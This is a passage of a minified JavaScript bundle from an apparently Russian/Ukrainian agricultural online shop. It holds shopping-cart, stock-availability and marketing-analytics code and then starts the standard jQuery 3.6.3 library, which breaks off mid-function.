history=window.localStorage.history||"[]";this.history=JSON.parse(history);this.checkSearchPage();this.checkPathFromSearch();let self=this;document.addEventListener("click",function(e){const target=e.target.closest("#sagro_res .sagro_item");if(!target)return;if(self.history[self.history.length-1]!=="sp"){self.history.push("sp")}setCookie("mssp","1",{path:"/","max-age":86400});self.saveHistory();const searchInput=document.getElementById("search-input");let query=searchInput?searchInput.value:"";if(!!query&&query!==""){self.query=query}else{self.query=false}self.saveQuery()})}};msAnalitics.init();let BasketTools={basketUrl:"/include/ajax/basket_actions_new.php",basketUrlArtnumber:"/include/ajax/basket_actions_code.php",availableUrl:"https://"+location.host+"/api/product/available.php",DelayModalYouBuy:0,orderMakeUrl:"/personal/order/make/",lang:"ru",containerClass:".quantity-container",sended:false,request:1,dataAval:{},inBasketId:[],error:{},productGA:[],buyed:{},ModalBuyClear:function(){const elements=document.querySelectorAll(".modal_thx, .modal_you_buy_wrapp, .modal_overlay");elements.forEach(el=>el.remove())},ModalBuyDelay:function(delay){let self=this;let dl=delay||3e3;clearTimeout(self.DelayModalYouBuy);self.DelayModalYouBuy=setTimeout(function(){self.ModalBuyClear()},dl)},ModalBuyDone:function(){let self=this;let mess={};if(this.lang==="ru"){mess.tg="Товар добавлен в Вашу корзину!";mess.oz="Оформить заказ";mess.co="Продолжить покупки"}else{mess.tg="\n"+"Товар доданий у Ваш кошик!";mess.oz="Оформити";mess.co="Продовжити покупки"}const overlay=document.createElement("div");overlay.className="modal_overlay";overlay.style.zIndex="999998";document.body.appendChild(overlay);const modal=document.createElement("div");modal.className="modal_you_buy_wrapp";modal.style.zIndex="999999";modal.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div class="modal_title">'+mess.tg+"</div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button"><a href="'+self.orderMakeUrl+'">'+mess.oz+"</a></div>"+'<div class="modal_button continue_buy">'+mess.co+"</div>"+"</div>"+"</div>";document.body.appendChild(modal);self.ModalBuyDelay()},ModalBuyError:function(){let self=this;self.ModalBuyClear();let mess={};if(this.lang==="ru"){mess.stay="Остаться на странице";mess.similar="Похожие товары"}else{mess.stay="Залишитися на сторінці";mess.similar="Схожі товари"}const overlay=document.createElement("div");overlay.className="modal_overlay";overlay.style.zIndex="999998";document.body.appendChild(overlay);const modal=document.createElement("div");modal.className="modal_you_buy_wrapp";modal.style.zIndex="999999";modal.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div style="color: #f27110; font-weight: bold; line-height: 30px; font-size: 20px; padding: 20px;">'+self.error.text+"</div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button" style="color: #55ad4d;"><a href="'+self.error.similar+'">'+mess.similar+"</a></div>"+'<div class="modal_button continue_buy">'+mess.stay+"</div>"+"</div>"+"</div>";document.body.appendChild(modal);self.error={};self.ModalBuyDelay(9e3)},updateBannerBasket:function(data){const cartCounts=document.querySelectorAll(".cart-count");cartCounts.forEach(el=>el.innerHTML=data[1]);const fixedBasket=document.querySelector(".cart-fixed");if(fixedBasket){if(data[1]>0){fixedBasket.classList.add("active")}else{fixedBasket.classList.remove("active")}}const smallBasket=document.querySelector(".small-basket");if(smallBasket){smallBasket.innerHTML=data[2]}const topBasket=document.querySelector(".top-basket");if(topBasket&&topBasket.tagName==="DIV"&&getCookie("closeBannerBasket")!=="Y"){topBasket.innerHTML=data[3];const closeBtn=topBasket.querySelector(".banner .close");if(closeBtn){closeBtn.addEventListener("click",function(){topBasket.remove();setCookie("closeBannerBasket","Y",{path:"/","max-age":7200})})}}},addToBasket:async function(id,quantity,modal,code){let trigger=false;if(typeof modal==="undefined"){trigger=true}let self=this;let urlReqest=self.basketUrl;if(!!code){urlReqest=self.basketUrlArtnumber}let data={id:id,action:"buy",count:quantity};const body=new URLSearchParams(data);self.ModalBuyDone();let response=await fetch(urlReqest,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:body});yieldToMain();let result=await response.json();this.inBasketId=result.items;this.buyed=result.ba;this.updateBannerBasket(result);yieldToMain();if(result["forEsputnik"]){setTimeout(function(){let guid=uuidv4();eS("sendEvent","StatusCart",{StatusCart:result["forEsputnik"],GUID:guid});localStorage.setItem("GUIDES",guid)},10)}if(!!code){self.productGA.push(result.id)}if(!!window.productsObject&&window.productsObject.hasOwnProperty(result.id)){window.productsObject[result.id].quantity=quantity}self.error.text=result["error"];self.error.similar=result["link"];self.sended=!self.error.text;self.request--;if(trigger){const event=new CustomEvent("showbuymodal");document.dispatchEvent(event)}else{location.href=modal}},initModalEvents:function(){let self=this;document.addEventListener("click",function(e){const target=e.target;if(target.closest(".modal_overlay")||target.closest(".continue_buy")||target.closest(".modal_you_buy_close")){self.ModalBuyClear()}});document.addEventListener("showbuymodal",function(){if(!self.request){if(self.sended){if(self.productGA.length){self.productGA.forEach(function(msId){const buyBtn=document.querySelectorAll('.buy-btn[data-id="'+msId+'"]');for(const buyBtnElement of buyBtn){buyBtnElement.classList.add("in-cart-active")}msAnalitics.send("add2cart",msId);self.sendAnaliticsDetail(msId)});self.productGA=[]}}else{self.ModalBuyError()}}})},showAvailableMessage:function(element,id,buy_pos){const catalogItem=element.closest(".catalog-item");if(!catalogItem)return;const countBuy=catalogItem.querySelector(".count_buy");if(!countBuy)return;let curval=parseInt(countBuy.value);if(id!==undefined){let mess={};if(this.lang==="ru"){mess.dost="Сейчас доступно для заказа:"}else{mess.dost="Зараз доступно для замовлення:"}countBuy.setAttribute("max",this.dataAval["i"+id]);if(this.dataAval["i"+id]!==undefined&&curval>=this.dataAval["i"+id]){countBuy.value=this.dataAval["i"+id];const existingBlock=catalogItem.querySelector(".available-block-outer");if(existingBlock)existingBlock.remove();if(buy_pos>0){buy_pos=+buy_pos}else{buy_pos=0}let rg_margin=362+buy_pos;const availBlock=document.createElement("div");availBlock.className="available-block-outer";availBlock.style.top=rg_margin+"px";availBlock.innerHTML="<div><div>"+mess.dost+'</div><div class="quantity-available">'+this.dataAval["i"+id]+"шт.</div></div>";catalogItem.insertBefore(availBlock,catalogItem.firstChild)}}else{if(!isNaN(curval)){countBuy.value=curval}const existingBlock=catalogItem.querySelector(".available-block-outer");if(existingBlock)existingBlock.remove()}},getAvailableData:function(element){let self=this;const parent=element.closest(".catalog-item");if(!parent)return;const buyWrap=parent.querySelector(".buy-wrap");const statusEl=parent.querySelector(".status");if(!buyWrap||!statusEl)return;let buy_pos=buyWrap.offsetTop;let aval=statusEl.innerHTML;let avalText=["В наличии","Заканчивается","В наявності","Закінчуєтся","Доступно","Готов к отправке","Готовий до відправлення"];if(avalText.includes(aval)){const buyBtn=parent.querySelector(".buy-btn");let id=buyBtn?buyBtn.getAttribute("data-id"):undefined;if(id!==undefined&&this.dataAval["i"+id]===undefined){fetch(self.availableUrl+"?id="+id).then(response=>response.text()).then(data=>{if(data>0){self.dataAval["i"+id]=data}else{self.dataAval["i"+id]=0}const event=new CustomEvent("getavailabledone",{detail:[element,id,buy_pos]});document.dispatchEvent(event)})}}},showMaxQuantity:function(obj,max){if(+max>=9999999)return;let mess;if(this.lang==="ru"){mess="Сейчас доступно для заказа:"}else{mess="Зараз доступно для замовлення:"}let parent=obj.closest(".catalog-item-footer");if(!parent){parent=obj.closest(".quantity-block")}if(!parent)return;const availBlock=document.createElement("div");availBlock.className="available-block-outer";availBlock.innerHTML="<div>"+mess+' <div class="quantity-available">'+max+"шт.</div></div>";parent.insertBefore(availBlock,parent.firstChild);setTimeout(function(){const blocks=document.querySelectorAll(".available-block-outer");blocks.forEach(block=>block.remove())},1500)},initInputEvents:function(){let self=this;document.addEventListener("click",function(e){const target=e.target.closest(".quantity-block .plus, .quantity-block .minus");if(!target)return;const parent=target.parentElement;const quantity=parent.querySelector('input[name="quantity_element"]');if(!quantity)return;let val=+quantity.value;const itemId=quantity.dataset.id;const max=+quantity.dataset.max;if(target.classList.contains("plus")){val=val+1;if(max<val){val=max;self.showMaxQuantity(quantity,max)}}else{val=val>1?val-1:1;if(max<val){val=max;self.showMaxQuantity(quantity,max)}}quantity.value=val;const elements=document.querySelectorAll('.quantity_element[data-id="'+itemId+'"]');elements.forEach(el=>el.value=val);const buyBtns=document.querySelectorAll('.buy-btn[data-id="'+itemId+'"]');buyBtns.forEach(btn=>btn.dataset.quantity=val)});document.addEventListener("input",function(e){if(e.target.name!=="quantity_element")return;if(e.target.value<1){e.target.value=1;e.preventDefault()}});document.addEventListener("change",function(e){if(e.target.name!=="quantity_element")return;const itemId=e.target.dataset.id;const max=+e.target.dataset.max;if(max<+e.target.value){e.target.value=max;self.showMaxQuantity(e.target,max)}const elements=document.querySelectorAll('.quantity_element[data-id="'+itemId+'"]');elements.forEach(el=>el.value=e.target.value);const buyBtns=document.querySelectorAll('.buy-btn[data-id="'+itemId+'"]');buyBtns.forEach(btn=>btn.dataset.quantity=e.target.value)});document.addEventListener("click",function(e){const quantityBlock=e.target.closest(".catalog-item.opt .quantity-block");if(!quantityBlock)return;const quantityEl=quantityBlock.querySelector(".quantity_element");if(quantityEl){const quan=quantityEl.value;self.flashOptPrice(quantityBlock,quan)}});document.addEventListener("keyup",function(e){if(e.target.name!=="quantity_element")return;const quantityBlock=e.target.closest(".catalog-item.opt .quantity-block");if(quantityBlock){const quan=e.target.value;self.flashOptPrice(quantityBlock,quan)}});document.addEventListener("getavailabledone",function(e){if(e.detail){self.showAvailableMessage(e.detail[0],e.detail[1],e.detail[2])}})},flashOptPrice:function(elem,quantity){const catalogItemFooter=elem.closest(".catalog-item-footer");const basketCounter=catalogItemFooter?catalogItemFooter.querySelector(".in-basket-counter"):null;let quancart=basketCounter?parseInt(basketCounter.innerHTML):0;let quantrue=!isNaN(quancart)?parseInt(quantity)+quancart:parseInt(quantity);const catalogItem=elem.closest(".catalog-item");if(!catalogItem)return;const elements=Array.from(catalogItem.querySelectorAll(".catalog-item-hover-info .info_stt"));elements.forEach(el=>el.style.fontWeight="normal");elements.reverse();for(let element of elements){const qua=element.dataset.qua;if(quantrue>=+qua){element.style.fontWeight="bold";break}}},sendAnaliticsList:function(analiticObj){let item=window.productsObject[id];if(!!item&&Object.keys(item).length>0){if(typeof ga==="function"){runJobs([ga("send","event","Button","AdToCart"),ga("send","pageview","funel/ad_to_cart"),ga("ecommerce:addItem",analiticObj),ga("ecommerce:send")])}if(typeof fbq==="function"){fbq("track","AddToCart",{content_ids:analiticObj.id,content_type:"product",value:analiticObj.price,currency:"UAH"})}if(typeof tgp==="function"){tgp("event","YmmrBse8-YZLZ4j75")}}},sendAnaliticsDetail:function(id){let item=window.productsObject[id];if(!!item&&Object.keys(item).length>0){window.dataLayer=window.dataLayer||[];const resetGA=()=>{window.dataLayer.push({ecommerce:null})};const add_to_cart_ads=()=>{dataLayer.push({event:"add_to_cart_ads",value:item.price,items:[{id:item.id,google_business_vertical:"retail"},{id:item.id,google_business_vertical:"custom"}]})};const add_to_cart=()=>{window.dataLayer.push({event:"add_to_cart",ecommerce:{items:[{item_name:item.name,item_id:item.id,price:item.price,item_category:item.category||"",quantity:item.quantity}]}})};const addToCart=()=>{dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"UAH",add:{products:[{item:item}]}}})};const fbqTrack=()=>{if(typeof fbq==="function"){fbq("track","AddToCart",{content_ids:item.id,content_type:"product",value:item.price,currency:"UAH"})}};const rtbTrack=()=>{(rtbhEvents=window.rtbhEvents||[]).push({eventType:"basketadd",offerId:item.id},{eventType:"uid",id:!!BX.message("USER_ID")?BX.message("USER_ID"):"unknown"})};const tictocAddToCart=()=>{if(typeof ttq==="object"){let price=parseFloat(item.price*parseInt(item.quantity));ttq.track("AddToCart",{contents:[{content_id:item.id,content_type:"product",content_name:item.name,quantity:item.quantity,price:item.price,currency:"UAH"}],value:price.toFixed(2),currency:"UAH"})}};const tgAddToCart=()=>{if(typeof tgp==="function"){tgp("event","YmmrBse8-YZLZ4j75")}};runJobs([add_to_cart_ads,resetGA,add_to_cart,resetGA,addToCart,fbqTrack,rtbTrack,tictocAddToCart,tgAddToCart])}},init:function(){let self=this;this.lang=location.href.indexOf("/ua/")!==-1?"ua":"ru";if(this.lang==="ua"){this.orderMakeUrl="/ua"+this.orderMakeUrl}this.initModalEvents();this.initInputEvents();if(typeof window.updateBskt!=="function"){window.updateBskt=function(){fetch(self.basketUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:new URLSearchParams({})}).then(response=>response.json()).then(res=>{self.inBasketId=res.items;window.fuser=res["fu"];const event=new CustomEvent("fuserLoaded",{detail:res["fu"]});document.dispatchEvent(event);self.updateBannerBasket(res)}).catch(error=>{console.error("updateBskt error:",error)})}}if(typeof window.addBasket!=="function"){window.addBasket=function(obj,quantity,containerClass){let id=obj.dataset.id;let count=1;if(typeof quantity==="number"&&quantity>0){count=quantity}else{let item;if(containerClass){item=obj.closest("."+containerClass)}else{item=obj.closest(self.containerClass)}if(item){let count_buy=item.querySelector(".count_buy");if(!count_buy){count_buy=item.querySelector(".count_buy_detail")}if(count_buy&&count_buy.value){count=count_buy.value}}}self.request=1;self.productGA=[];self.productGA.push(id);self.addToBasket(id,count)}}if(typeof window.addBsktNewKompl!=="function"){window.addBsktNewKompl=function(button){let id=button.dataset.id.split(",");self.request=id.length;let komplNames=[];self.productGA=[];for(let i=0;id.length>i;i++){self.productGA.push(id[i]);self.addToBasket(id[i],1);let item=window.productsObject[id[i]];if(!!item&&Object.keys(item).length>0){komplNames.push(item.name)}}window.dataLayer=window.dataLayer||[];dataLayer.push({event:"GAEvent",eventCategory:"Идеальный комплект",eventAction:'"'+komplNames.join("_")+'"'})}}if(typeof window.addBsktNewDetail!=="function"){window.addBsktNewDetail=function(button,modal){if(typeof modal!=="undefined"){button.onclick=function(){return false};modal=button.href}const quantityInput=document.querySelector('input[data-id="'+button.dataset.id+'"]');let quantity=quantityInput?quantityInput.value:1;if(!quantity){quantity=1}self.request=1;self.productGA=[];self.productGA.push(button.dataset.id);self.addToBasket(button.dataset.id,quantity,modal)}}if(typeof window.addBsktCode!=="function"){window.addBsktCode=function(button){if(typeof modal!=="undefined"){button.onclick=function(){return false}}const quantityInput=document.querySelector('input[data-id="'+button.dataset.id+'"]');let quantity=quantityInput?quantityInput.value:1;if(!quantity){quantity=1}self.request=1;self.addToBasket(button.dataset.id,quantity,undefined,true)}}}};BasketTools.init();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:66:"/local/templates/agro2024/js/plugins/jquery.min.js?167714976389947";s:6:"source";s:50:"/local/templates/agro2024/js/plugins/jquery.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery v3.6.3 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},S=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||S).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.3",E=function(e,t){return new E.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:f,constructor:E,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=E.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(E.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||E.isPlainObject(n)?n:{},i=!1,a[t]=E.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},E.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?E.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,S,y,s,c,v,E="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,S)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=E)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{if(d.cssSupportsSelector&&!CSS.supports("selector(:is("+c+"))"))throw new Error;return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===E&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[E]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,S=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssSupportsSelector=ce(function(){return CSS.supports("selector(*)")&&C.querySelectorAll(":is(:jqfake)")&&!CSS.supports("selector(:is(*,:jqfake))")}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=E,!C.getElementsByName||!C.getElementsByName(E).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&S){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&S){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&S)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+E+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssSupportsSelector||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&S&&!N[t+" 